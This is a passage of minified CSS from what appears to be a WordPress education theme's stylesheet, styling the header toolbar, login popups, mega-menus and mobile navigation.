UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;float:left;line-height:1;font-weight:700;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}#toolbar,#toolbar .widget_login-menu .thim-widget-login-menu,#toolbar .widget_login-popup .thim-widget-login-menu{line-height:30px}.wp-block-quote br{display:none}.entry-content .wp-block-image img{display:block}.entry-content .wp-block-image.alignfull img{width:100vw;max-width:calc(100% + (2 * 1rem))}.entry-content .wp-block-image{max-width:100%}.owl-next,.owl-next .fa,.owl-prev,.owl-prev .fa,a,button,input[type=submit]{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}#toolbar{padding-top:5px;padding-bottom:5px;border-bottom:1px solid rgba(102,102,102,.35)}#toolbar .widget_login-menu,#toolbar .widget_login-popup{float:right}#toolbar .widget_login-menu .thim-widget-login-menu a,#toolbar .widget_login-popup .thim-widget-login-menu a{padding:0 12px;line-height:20px;display:inline-block}#toolbar .widget_login-menu .thim-widget-login-menu a:last-child,#toolbar .widget_login-popup .thim-widget-login-menu a:last-child{padding-right:0}#toolbar .widget_login-menu .thim-widget-login-menu a:first-child,#toolbar .widget_login-popup .thim-widget-login-menu a:first-child{padding-left:0}#toolbar .widget_login-menu .thim-widget-login-menu .thim-link-login a:first-child,#toolbar .widget_login-popup .thim-widget-login-menu .thim-link-login a:first-child{border-right:1px solid #212121;line-height:13px}#toolbar .widget_login-menu .thim-widget-login-menu .thim-link-login a.logout,#toolbar .widget_login-popup .thim-widget-login-menu .thim-link-login a.logout{border-right:none;border-left:1px solid;padding-left:10px;margin-left:5px;line-height:13px}#toolbar .widget_login-popup .acc{display:inline-block;margin-right:0;margin-left:15px}#toolbar .widget_login-popup a{border-radius:0;line-height:16px}#toolbar .widget_login-popup a.logout{border-left:none;padding-left:5px;margin-left:0}#toolbar .widget_login-popup a.login{border-left:none;padding-left:5px}#toolbar .widget_login-popup a.profile,#toolbar .widget_login-popup a.register_link{border-left:none;margin-left:0;padding-left:0;border-right:1px solid rgba(255,255,255,.35);padding-right:10px}#toolbar .widget_login-popup .thim-login a{margin-left:0;padding-left:0}#toolbar .thim-language{float:right;margin-right:10px}#toolbar .thim-social{float:right;margin:0}#toolbar .thim-social a:hover{text-decoration:none}#toolbar a:hover,.thim-login-popup a:hover{text-decoration:underline}#toolbar .thim-social .social_link>li>span{display:none}#toolbar a:hover{color:#fff}.thim-language{line-height:30px;position:relative}.thim-language ul{margin:0;min-width:130px;position:absolute;padding:5px 20px;left:-20px;z-index:99;background:#2B2B2B;display:none}.thim-language ul li{list-style:none}.thim-language .lang-item{line-height:20px;display:inline-block}.thim-language .lang-item.active{padding-right:12px;border-right:1px solid #212121}.thim-language .lang-item.active:after{content:"\f107";display:inline-block;padding-left:5px;line-height:18px;font-family:FontAwesome;vertical-align:bottom}.thim-language .lang-item img{max-height:10px;width:auto;margin-right:7px}.thim-language .list-lang .lang-item{display:block;line-height:24px}.thim-have-any-question{float:left;line-height:30px}.thim-have-any-question .email,.thim-have-any-question .mobile{display:inline-block;margin-left:30px;line-height:30px}.thim-have-any-question .email .fa,.thim-have-any-question .mobile .fa{margin-right:10px;font-size:14px}.thim-have-any-question .mobile{margin-left:0}.thim-login-popup .acc{display:inline-block;margin-right:5px}.thim-login-popup a{line-height:25px;display:inline-block;padding:0;border-radius:15px;color:#fff}.thim-login-popup a.logout{display:inline-block;float:none}.header_v2 #toolbar{padding-bottom:3px;padding-top:3px;border-bottom:1px solid #e3e3e3}.header_v2 #toolbar aside{float:none;vertical-align:top}.header_v2 #toolbar aside .thim-have-any-question{float:right}.header_v2 #toolbar aside .thim-have-any-question .email,.header_v2 #toolbar aside .thim-have-any-question .mobile{margin-left:0;margin-right:0;font-weight:700;font-size:12px;color:#666}.header_v2 #toolbar aside .thim-have-any-question .email a,.header_v2 #toolbar aside .thim-have-any-question .mobile a{font-size:15px}.header_v2 #toolbar .widget_login-popup a{padding-left:0;margin-left:0}.header_v2 .width-logo{padding-bottom:15px;padding-top:15px;transition:all .3s ease-in-out}.header_v2 .width-logo img,.site-header .navbar-nav>li>a,.site-header .navbar-nav>li>span.disable_link{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.header_v2 .width-logo img{transition:all .3s ease-in-out}.header_v2.affix.menu-scroll-v2 .width-logo{padding-bottom:10px;padding-top:10px}.header_v2.affix.menu-scroll-v2 .width-logo img{margin-top:38px}.nav>li>a:focus,.nav>li>a:hover{background-color:transparent}.table-cell{display:table-cell;vertical-align:middle;float:none}.menu-scroll-v4,.menu-scroll-v4 .thim-search-active #masthead{-webkit-transform:translate(0,-98px);-moz-transform:translate(0,-98px);-ms-transform:translate(0,-98px);-o-transform:translate(0,-98px)}.menu-scroll-v2,.menu-scroll-v2 .thim-search-active #masthead{-webkit-transform:translate(0,-38px);-moz-transform:translate(0,-38px);-ms-transform:translate(0,-38px);-o-transform:translate(0,-38px)}#masthead{padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#masthead .navigation{padding-top:20px;padding-bottom:0;transition:all ease-in-out .5s}.navigation .navbar-nav li .sub-menu li,.navigation .width-logo,.navigation .width-navigation{padding:0}#masthead.affix.menu-hidden{-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%)}#masthead.affix.menu-hidden .wrapper-container.mobile-menu-open{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}#masthead.affix.menu-hidden .thim-search-active #masthead{-webkit-transform:translate(0,-41px);-moz-transform:translate(0,-41px);-ms-transform:translate(0,-41px);-o-transform:translate(0,-41px)}.thim-search-active #masthead.affix.menu-hidden{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}#masthead.affix.menu-hidden-v2,#masthead.affix.menu-hidden-v3,#masthead.affix.menu-hidden-v4{-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%)}#masthead.affix.menu-hidden-v2 .wrapper-container.mobile-menu-open,#masthead.affix.menu-hidden-v3 .wrapper-container.mobile-menu-open,#masthead.affix.menu-hidden-v4 .wrapper-container.mobile-menu-open{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}#masthead.affix.menu-hidden-v2 .thim-search-active #masthead,#masthead.affix.menu-hidden-v3 .thim-search-active #masthead,#masthead.affix.menu-hidden-v4 .thim-search-active #masthead{-webkit-transform:translate(0,-98px);-moz-transform:translate(0,-98px);-ms-transform:translate(0,-98px);-o-transform:translate(0,-98px)}#masthead.affix.menu-hidden-v2 .thim-search-active,#masthead.affix.menu-hidden-v3 .thim-search-active,#masthead.affix.menu-hidden-v4 .thim-search-active,.thim-search-active #masthead{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.navigation .width-logo img,.navigation .width-navigation img{margin-bottom:20px}.navigation .navbar-nav li .sub-menu li a,.navigation .navbar-nav li .sub-menu li>span.disable_link{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;padding:8px 0;display:block}.navigation .navbar-nav li .sub-menu li.menu-item-has-children>a:after,.navigation .navbar-nav li .sub-menu li.menu-item-has-children>span.disable_link:after{content:"\f178";font:normal normal normal 14px/1 FontAwesome;float:right;line-height:25px;display:none}.navigation .navbar-nav li>.sub-menu{margin-left:0}.navigation .menu-right{padding-left:0}.navigation .menu-right ul{margin:0;list-style:none;line-height:20px}.navigation .menu-right ul li{list-style:none;display:inline-block;padding-left:0;padding-right:0;vertical-align:middle}.navigation .menu-right ul li:last-child>div{padding-right:0}.navigation .menu-right ul li:last-child>div.minicart_hover{padding-right:15px}.navigation .menu-right ul li>div{padding:11px 10px 29px}.navigation .menu-right ul li>div.minicart_hover{padding-right:25px}.navigation .menu-right ul li.widget_search:before{cursor:pointer;position:relative;display:inline-block;color:#fff;content:"\f002";font:normal normal normal 14px/1 FontAwesome;right:0;top:0;width:40px;height:40px;text-align:center;line-height:22px}.site-header .sticky-logo,.site-header.affix.menu-scroll-v2 .no-sticky-logo,.site-header.affix.menu-scroll-v3 .no-sticky-logo{display:none}.navigation .menu-right ul li .layout-overlay{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;opacity:0;filter:alpha(opacity=0);visibility:hidden;width:100%;height:110vh;transform:scale(.2,.2);overflow:hidden;background:rgba(0,0,0,.8);margin:0;transition:all .3s cubic-bezier(.4,0,1,1)}.navigation .menu-right ul li .layout-overlay .thim-search-active{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.navigation .menu-right ul li .layout-overlay .search-popup-bg{width:100%;height:100%;position:absolute;cursor:url([data-uri]),progress}.navigation .menu-right ul li .layout-overlay .search-form{max-width:100%;width:600px;position:absolute;z-index:10;top:0;right:0;left:0;bottom:0;height:50px;margin:auto;overflow:hidden}.navigation .menu-right ul li .layout-overlay .search-form label .search-field{border:none;height:50px;border-radius:0;padding:0 50px 0 20px;line-height:40px;float:left;margin:0;background:#fff;color:#999;font-size:15px;font-weight:400}.navigation .menu-right ul li .layout-overlay .search-form .search-submit{width:50px;height:50px}.navigation .menu-right ul li .layout-overlay .search-form .search-submit .fa-search{position:absolute;top:18px;right:18px;color:#fff;font-size:14px}.site-header{position:absolute;z-index:999;width:100%;top:0;background-color:rgba(0,0,0,.8)}.site-header.sticky-header{position:fixed}.site-header .navbar-nav>li>a,.site-header .navbar-nav>li>span.disable_link{transition:all .3s ease-in-out}.site-header.affix .navbar-nav>li>a,.site-header.affix .navbar-nav>li>span.disable_link,footer#colophon .thim-social a .fa{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.site-header.affix{box-shadow:0 1px 5px -2px rgba(42,42,42,.4)}.site-header.affix .navbar-nav>li>a,.site-header.affix .navbar-nav>li>span.disable_link{padding:11px 20px 29px;line-height:20px;transition:all .3s ease-in-out}.site-header.affix .navbar-nav>li>a.icon-toggle,.site-header.affix .navbar-nav>li>span.disable_link.icon-toggle{padding:0}.site-header.affix.menu-scroll-v2 .sticky-logo,.site-header.affix.menu-scroll-v3 .sticky-logo{display:inline-block}.site-header .navbar-nav{text-align:right}.site-header .navbar-nav>li{float:none;display:inline-block;zoom:1;max-height:60px}@media (min-width:1025px){.navbar-nav li .sub-menu.megacol.submenu_columns_3 .sub-menu:before,.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li .sub-menu:before{bottom:5px;content:'';height:auto;background:#eee;width:1px;top:15px;right:0;position:absolute}.navbar-nav li .sub-menu li a,.navbar-nav li:hover>.sub-menu li a{text-decoration:none}.mobile-menu-container{display:none}.navigation{position:relative}.navigation .tm-table{display:table;table-layout:fixed;max-width:none;width:auto;min-width:100%}.navigation nav{position:static}.navbar-nav>li.multicolumn [class*=submenu_columns] .sub-menu{position:static!important;display:block!important;width:auto;border:none;box-shadow:0 0 0;padding:0}.navbar-nav li .sub-menu.megacol>li .sub-menu a,.navbar-nav li .sub-menu.megacol>li .sub-menu span,.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li .sub-menu a,.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li .sub-menu span{border:0}.navbar-nav a i.fa{margin-right:5px}.navbar-nav [class*=submenu_columns]>aside,.navbar-nav>li.multicolumn [class*=submenu_columns]>li{float:left}.navbar-nav>li.multicolumn [class*=submenu_columns]>aside{padding:15px}.submenu-widget{padding:10px}.navbar-nav .submenu_columns_2>aside,.navbar-nav .submenu_columns_2>li{width:50%}.navbar-nav .submenu_columns_3>aside,.navbar-nav .submenu_columns_3>li{width:33.33333%}.navbar-nav .submenu_columns_4>aside,.navbar-nav .submenu_columns_4>li{width:25%}.navbar-nav .submenu_columns_5>aside,.navbar-nav .submenu_columns_5>li{width:20%}.navbar-nav .dropdown_full_width{position:static}.navbar-nav li.multicolumn .submenu_columns_1{width:233px}.navbar-nav li.multicolumn .submenu_columns_1 li{width:100%}.navbar-nav li.multicolumn .submenu_columns_2{width:466px}.navbar-nav li.multicolumn .submenu_columns_3{width:699px}.navbar-nav li.multicolumn .submenu_columns_4{width:932px}.navbar-nav li.multicolumn .submenu_columns_5{width:1165px}.navbar-nav li.drop_to_center .submenu_columns_1{left:-80px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-191px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-310px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-425px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-545px}.navbar-nav li.widget_area>.submenu-widget{min-width:800px;width:auto}.navbar-nav li.dropdown_full_width .megacol{left:15px;right:15px;width:auto}.navbar-nav>li>span:hover{background:0 0}.navbar-nav [class*=submenu_columns] aside{float:left;text-align:left}.navbar-nav li span{display:block}.navbar-nav li.tc-menu-layout-builder .sub-menu{padding-top:23px;padding-bottom:15px;min-width:800px;width:auto}.navbar-nav li.tc-menu-layout-builder .sub-menu .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left}.navbar-nav li .sub-menu.tc-columns-5{width:1165px}.navbar-nav li .sub-menu.tc-columns-5>ul>li{width:20%}.navbar-nav li .sub-menu.tc-columns-4{width:1000px}.navbar-nav li .sub-menu.tc-columns-4>ul>li{width:25%}.navbar-nav li .sub-menu.tc-columns-3{width:750px}.navbar-nav li .sub-menu.tc-columns-3>ul>li{width:33.33%}.navbar-nav li .sub-menu.tc-columns-2{width:500px}.navbar-nav li .sub-menu.tc-columns-2>ul>li{width:50%}.navbar-nav li .sub-menu.tc-columns-1{width:250px}.navbar-nav li .sub-menu.tc-columns-1>ul>li{width:100%}.navbar-nav li .sub-menu[class*=tc-columns-]{padding:15px 30px 20px}.navbar-nav li .sub-menu[class*=tc-columns-]>ul{margin:0}.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li{float:left}.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li:first-child>.sub-menu{padding-right:30px;padding-left:0}.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li:last-child>.sub-menu:before{display:none}.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li .sub-menu{display:block!important;opacity:1!important;margin-top:10px;top:auto;left:0;right:auto;min-width:0;padding:0 0 0 30px;position:relative;overflow:hidden}.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li .sub-menu li{padding-left:0}.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li .sub-menu li>a,.navbar-nav li .sub-menu[class*=tc-columns-]>ul>li .sub-menu li>span{padding:8px 0}.navbar-nav li .sub-menu.megacol.submenu_columns_3 .sub-menu{min-width:0;padding-left:30px}.nav>li>a:focus,.nav>li>a:hover,.navbar-nav li.multicolumn .megacol>li>a:hover,.navbar-nav li.multicolumn .megacol>li>span:hover{background:0 0}.navbar-nav li .sub-menu.megacol.submenu_columns_3 .sub-menu li>a,.navbar-nav li .sub-menu.megacol.submenu_columns_3 .sub-menu li>span{padding:8px 0}.navbar-nav li .sub-menu.megacol.submenu_columns_3 li:first-child>.sub-menu{padding-left:0}.navbar-nav li .sub-menu.megacol.submenu_columns_3 li:last-child>.sub-menu:before{display:none}.navbar-nav li.multicolumn .megacol .sub-menu .tc-menu-inner,.navbar-nav li.multicolumn .megacol .sub-menu a,.navbar-nav li.multicolumn .megacol .sub-menu span.disable_link{padding:5px 0;display:block}.navbar-nav>li>.sub-menu.multicolumn>li,.navbar-nav>li>.sub-menu.submenu-widget>li{float:left;padding:15px 0}.navbar-nav,.navbar-nav>li>.sub-menu.multicolumn.submenu_columns_1>li,.navbar-nav>li>.sub-menu.submenu-widget.submenu_columns_1>li{float:none}.navbar-nav>li>.sub-menu.submenu-widget .elementor-widget-thim-course-categories li,.navbar-nav>li>.sub-menu.submenu-widget .thim-widget-course-categories li,nav .navbar-collapse{padding-right:0;padding-left:0}.navbar-nav>li>.sub-menu.submenu-widget>li{padding:0}nav ul,nav ul li,nav ul ul,nav ul ul li,nav ul ul ul,nav ul ul ul li{margin:0}.navbar-nav li .sub-menu{display:none;position:absolute;left:-10px;top:auto;margin-top:0;z-index:9999;min-width:260px;margin-left:0}.navbar-nav li .sub-menu.submenu_columns_5>li{width:20%}.navbar-nav li .sub-menu.submenu_columns_4>li{width:25%}.navbar-nav li .sub-menu.submenu_columns_3>li{width:33.33%}.navbar-nav li .sub-menu.submenu_columns_2>li{width:50%}.navbar-nav li .sub-menu.megacol{padding-bottom:10px}.navbar-nav li .sub-menu.megacol>li>a,.navbar-nav li .sub-menu.megacol>li>span{text-transform:uppercase;font-weight:600!important}.navbar-nav li .sub-menu.megacol>li .sub-menu{opacity:1!important;display:block!important;filter:alpha(opacity=100);margin-top:10px;top:auto}.navbar-nav li .sub-menu.megacol>li .sub-menu li{padding-left:0}.navbar-nav li .sub-menu li{list-style:none;text-align:left;position:relative;width:100%}.navbar-nav li .sub-menu .sub-menu{right:calc(100% + 30px);right:-webkit-calc(100% + 30px);right:-moz-calc(100% + 30px);left:auto;top:0;padding:15px 30px}.navbar-nav li .sub-menu li:hover .sub-menu{height:auto;z-index:999}.navbar-nav li.multicolumn .megacol>li{padding:10px 0}.navbar-nav li.multicolumn .megacol>li>a,.navbar-nav li.multicolumn .megacol>li>span{font-weight:700;padding:5px 0;display:block}.navbar-nav li.multicolumn .megacol .sub-menu{background:0 0;display:block!important}.navbar-nav li.multicolumn .megacol .sub-menu a,.navbar-nav li.multicolumn .megacol .sub-menu span.disable_link{padding:5px 0;display:block}.navbar-nav>li{vertical-align:middle;display:inline-block;float:none}.navbar-nav>li>a,.navbar-nav>li>span.disable_link{padding:11px 20px 29px;display:inline-block;position:relative;line-height:20px}.navbar-nav>li>a.icon-toggle,.navbar-nav>li>span.disable_link.icon-toggle{padding:0}.navbar-nav>li>a>span,.navbar-nav>li>span.disable_link>span{line-height:20px}.nav>li>.sub-menu{box-shadow:0 1px 5px -1px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 5px -1px rgba(0,0,0,.3);padding:15px 30px}.nav>li>.sub-menu .menu-category-description{text-align:justify}.nav>li.widget_area>.sub-menu{padding-top:23px;padding-bottom:15px}.nav>li.widget_area>.sub-menu aside{padding:15px}.nav>li.multicolumn>.sub-menu .sub-menu,.nav>li.widget_area>.sub-menu .sub-menu{box-shadow:0 0 0}.navigation .navbar-nav>li>a,.navigation .navbar-nav>li>span{text-transform:uppercase;position:relative;padding:11px 20px 29px}.navigation .navbar-nav>li>a.icon-toggle,.navigation .navbar-nav>li>span.icon-toggle{padding:0;position:absolute;top:9px;right:0;margin:0;line-height:24px}.navigation .navbar-nav>li.menu-item-has-children>a:after,.navigation .navbar-nav>li.widget_area>a:after{display:none}.navigation .navbar-nav>li.menu-item-has-children:last-child>.sub-menu,.navigation .navbar-nav>li.menu-item-has-children:nth-last-child(2)>.sub-menu,.navigation .navbar-nav>li.widget_area:last-child>.sub-menu,.navigation .navbar-nav>li.widget_area:nth-last-child(2)>.sub-menu{right:0;left:auto}.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>a,.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>span{padding-right:0}.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>a:before,.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>span:before{right:0}}@media (min-width:1024px){.widget_area aside ul li a,.widget_area aside ul li span{padding:10px 25px 10px 0}.widget_area .widget_recent_entries li{padding-bottom:0;margin-bottom:0}.drop_to_right>.sub-menu{left:auto;right:12px}.drop_to_center.standard>.sub-menu{left:50%}.admin-bar .site-header{top:32px}.mobile-logo-custom .no-sticky-logo-mobile,.mobile-logo-custom .sticky-logo-mobile{display:none}}@media only screen and (min-width:1025px) and (max-width:1200px){.navbar-nav li.multicolumn .submenu_columns_1{width:194px}.navbar-nav li.multicolumn .submenu_columns_2{width:388px}.navbar-nav li.multicolumn .submenu_columns_3{width:582px}.navbar-nav li.multicolumn .submenu_columns_4{width:776px}.navbar-nav li.multicolumn .submenu_columns_5{width:970px}.navbar-nav li.dropdown_full_width [class*=submenu_columns].sub-menu{width:100%}.navbar-nav li.drop_to_center .submenu_columns_1{left:-55px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-152px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-252px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-347px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-450px}}@media (max-width:1024px){.navbar-nav>li>a,.navbar-nav>li>span.disable_link{display:block;padding-top:15px;padding-bottom:15px}.navigation .width-logo{text-align:left;padding-left:15px}body.admin-bar .site-header{top:0}body.admin-bar .site-header.sticky-header{top:46px}.navigation .navbar-nav>li.menu-item-has-children>a:after,.navigation .navbar-nav>li.menu-item-has-children>span:not(.icon-toggle):after{display:none}.menu-mobile-effect.navbar-toggle{float:right;display:inline-block;cursor:pointer;z-index:1;vertical-align:middle;width:30px;height:28px;padding:0;position:absolute;top:50%;right:15px;margin:-14px 0 0}.menu-mobile-effect.navbar-toggle span.icon-bar{width:22px;border-radius:0;position:absolute;left:0;right:0;margin:0 auto;top:6px;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(2){top:13px}.menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(3){top:20px}.menu-mobile-effect.navbar-toggle span.icon-bar .mobile-menu-open{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:13px}.menu-mobile-effect.navbar-toggle span.icon-bar .mobile-menu-open:nth-child(2){opacity:0;filter:alpha(opacity=0)}.menu-mobile-effect.navbar-toggle span.icon-bar .mobile-menu-open:nth-child(3){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:13px}.header_v2 .menu-mobile-effect.navbar-toggle{margin-top:32px}.header_v2>.container>.row>.col-sm-2{width:150px;float:left}.header_v2>.container>.row>.col-sm-10{width:-moz-calc(100% - 150px);width:-webkit-calc(100% - 150px);width:calc(100% - 150px);float:right}.mobile-menu-container ul,.mobile-menu-container ul li{float:none}.wrapper-container{position:relative;overflow:hidden}.wrapper-container.mobile-menu-open{overflow:hidden;height:100vh!important;margin-top:0!important}body.admin-bar .wrapper-container.mobile-menu-open{height:calc(100vh - 46px)!important;height:-webkit-calc(100vh - 46px)!important;height:-moz-calc(100vh - 46px)!important}.wrapper-container.mobile-menu-open .content-pusher{-webkit-transform:translate(-300px,0)!important;-moz-transform:translate(-300px,0)!important;-ms-transform:translate(-300px,0)!important;-o-transform:translate(-300px,0)!important;transform:translate(-300px,0)!important}.wrapper-container.mobile-menu-open .content-pusher:after{opacity:1;filter:alpha(opacity=100)}.wrapper-container.mobile-menu-open .mobile-effect.mobile-menu-container{visibility:visible;box-shadow:0 1px 5px -2px rgba(42,42,42,.4)}.content-pusher{right:0;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s;height:100%}.content-pusher:after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,.2);content:'';opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s;z-index:9}.mobile-menu-container{right:0;position:absolute;-webkit-transform:translate(100%,0);-moz-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);visibility:hidden;top:0;z-index:99999;width:300px;height:100%;overflow:auto;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s}.mobile-menu-container>.nav{margin-top:15px;padding-left:5px;padding-right:5px}.mobile-menu-container ul.sub-menu{background-image:none!important;margin-top:0;margin-bottom:0;overflow:hidden;display:none;margin-left:15px}.mobile-menu-container ul li.current-menu-parent ul.sub-menu,.mobile-menu-container ul.sub-menu li ul{display:block}.mobile-menu-container ul li.disable_link{margin-left:20px}.mobile-menu-container ul li .icon-toggle{position:absolute;right:0;width:36px;height:36px;line-height:20px;top:0}.navbar-nav li,.sub-menu{position:relative}.mobile-menu-container ul li .icon-toggle:after,.mobile-menu-container ul li .icon-toggle:before{display:none}.mobile-menu-container ul li .icon-toggle .fa{display:block}.mobile-menu-container ul li a{display:block;outline:0;padding-top:8px;padding-bottom:8px;-webkit-transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s}.mobile-menu-container ul li a :focus,.mobile-menu-container ul li a:hover{background:0 0}.navbar-nav{margin:0}.navbar-nav li{list-style:none}.site-header .navigation nav,.site-header.header_v2 .navigation nav.width-navigation{display:none}.site-header.thim-header-effective .navigation nav{display:inline-block;float:right;margin-right:73px}.site-header.thim-header-effective .navigation nav .navbar-nav>li{display:none}.site-header.thim-header-effective .navigation nav .navbar-nav>li.menu-right{display:inline-block}.site-header.thim-header-effective .menu-mobile-effect.navbar-toggle{top:30px;margin:0;border-radius:50%;width:48px;height:48px;border:1px solid rgba(255,255,255,.25)}.site-header.thim-header-effective .menu-mobile-effect.navbar-toggle span.icon-bar{top:15px}.site-header.thim-header-effective .menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(2){top:22px}.site-header.thim-header-effective .menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(3){top:29px}.navbar-nav .sub-menu li:before,.navbar-nav .sub-menu:before{content:'';position:absolute;display:block}.sub-menu li{border:none!important}.sub-menu li a{padding-left:25px!important}.navbar-nav .sub-menu:before{width:1px;height:100%;left:2px;top:1px}.navbar-nav .sub-menu li{margin:0}.navbar-nav .sub-menu li:before{width:7px;height:1px;left:3px;top:21px;padding:0}.navbar-nav .sub-menu .sub-menu{margin-left:20px}.nav>li>span{padding:10px 15px}.site-header .navigation{padding:10px 0}.mobile-menu-container ul li span.icon-toggle{cursor:pointer}}.menu-main-menu>.menu ul li{display:inline-block;list-style:none;padding:10px 15px}#magic-line{position:absolute;height:2px;z-index:999;bottom:26px;background-color:#2e8ece}.thim-mobile-login{padding:20px 20px 0;display:none}.thim-mobile-login a{color:#fff;font-size:13px;font-weight:400}.thim-mobile-login .thim-link-login a{padding:0 12px;line-height:20px;display:inline-block}.thim-mobile-login .thim-link-login a:first-child{border-right:1px solid #3e3d3d;padding-left:0}.thim-mobile-login .thim-link-login a:last-child{padding-right:0}.menu-right .thim-login-effective{line-height:46px;padding:0 30px;border:1px solid rgba(255,255,255,.25);border-radius:25px;transition:all .2s ease-in-out 0s}.menu-right .thim-login-effective a{font-size:14px;line-height:16px;text-decoration:none}#learn-press-form-login a.lost-pass-link:hover,.comment-navigation a:hover,.logged-in-as a:hover,.thim-login .link-bottom a:hover,.thim-login form#registerform>a.lost-pass-link:hover,.thim-login form#resetpassform>a.lost-pass-link:hover,.thim-login form[name=loginform]>a.lost-pass-link:hover,.thim-login form[name=loginpopupform]>a.lost-pass-link:hover,article .entry-header .entry-meta li a:hover{text-decoration:underline}.menu-right .thim-login-effective a:hover{color:#fff}.menu-right .thim-login-effective .profile,.menu-right .thim-login-effective .register_link{border-right:1px solid rgba(255,255,255,.25);padding-right:10px;margin-right:10px;border-radius:0}.menu-right .thim-login-effective:hover{border-color:#fff}.menu-right .thim-link-login{overflow:hidden}.menu-right .thim-link-login .profile,.menu-right .thim-link-login .register{display:none}.menu-right .thim-link-login .acc{display:inline-block;margin-right:5px;color:#fff}.menu-right .thim-link-login a{font-size:13px;font-weight:700;border:0;padding:6px 20px;line-height:20px;display:inline-block;float:left}.menu-right .thim-link-login a.register_link,.menu-right .thim-link-login a.register_link:hover{background-color:transparent;color:#fff!important}.menu-right .thim-link-login a.logout{display:inline-block;float:none}.menu-right ul li>div.thim-widget-login-menu{padding-top:5px;padding-bottom:23px}.widget_area .submenu-widget .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px}.thim-megamenu-row>.panel-grid-cell{padding-left:30px!important;padding-right:30px!important;position:relative}.thim-megamenu-row>.panel-grid-cell:after{content:'';top:7px;bottom:5px;width:1px;position:absolute;background:#eee;right:1px;min-height:360px}.thim-megamenu-row>.panel-grid-cell:first-child{padding-left:15px!important}.thim-megamenu-row>.panel-grid-cell:last-child{padding-right:15px!important}.thim-megamenu-row>.panel-grid-cell:last-child:after{display:none}.site-header.header_v2 .navigation .width-navigation{width:100%;display:block}.menu-right .thim-social{margin:0;padding-top:3px;padding-bottom:3px;padding-right:22px}.menu-right .thim-social li{height:24px}.menu-right .thim-social li:last-child a{margin-right:0}.menu-right .thim-social a{color:#fff;border-color:#fff;width:24px;height:24px;line-height:22px;font-size:12px}.menu-right .thim-social a .fa{margin:0;line-height:22px}.header-top-menu{text-align:right;overflow:hidden}.header-top-menu li{list-style:none;padding:0;margin:0}.header-top-menu .search-form{line-height:34px;padding:0;margin:0;border:0;width:270px;background:#1f1f1f;display:inline-block}.header-top-menu .search-form label .search-field{height:34px;line-height:32px;color:#ddd;font-style:italic;padding-right:40px;background:#1f1f1f;border:1px solid #1f1f1f}.header-top-menu .search-form label .search-field:focus{border:1px solid #484848}.header-top-menu .search-form .search-submit{height:34px;line-height:34px}.header-top-menu 